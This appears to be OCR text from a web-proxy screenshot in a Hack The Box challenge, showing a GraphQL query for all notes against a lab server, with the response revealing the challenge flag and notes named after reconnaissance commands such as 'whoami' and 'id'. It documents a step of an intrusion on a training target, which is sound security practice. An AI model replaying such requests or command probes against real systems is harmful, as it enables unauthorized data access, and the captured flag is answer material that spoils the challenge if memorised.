 Send Cancel < > Target: http://142.93.38.140:30323 ?
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: 142.93.38.140:30323
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://142.93.38.140:30323/
Content-Type: application/json
Origin: http://142.93.38.140:30323
Content-Length: 111
Connection: close
Cookie:
connect.sid=s%3A91cQUG8AYztiyrZZ991z_Hzj7OCtGaep.zWFvpxF6%2Fi95%2FH5%2BeKHajMONCe9mI
DlWrw0qphX%2BG4U
{"query":"{\n        AllNotes {\n            id,\n            title,\n
completed\n        }\n    }"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 455
ETag: W/"1c7-fdsWgqcPmgXdjNnlLoOTmacj8KE"
Date: Sat, 24 Jul 2021 10:16:12 GMT
Connection: close
{"data":{"AllNotes":[{"id":"1","title":"Get
groceries","completed":1},{"id":"2","title":"Learn
mandarin","completed":1},{"id":"3","title":"HTB{n0b0dy_c0ntr0ls_m3!!}","completed":1
},{"id":"4","title":"Clean up the pantry","completed":1},{"id":"5","title":"Walk
the
dog","completed":1},{"id":"9","title":"whoami","completed":1},{"id":"12","title":"ho
stname","completed":1},{"id":"13","title":"getuid","completed":1},{"id":"14","title"
:"id","completed":1}]}}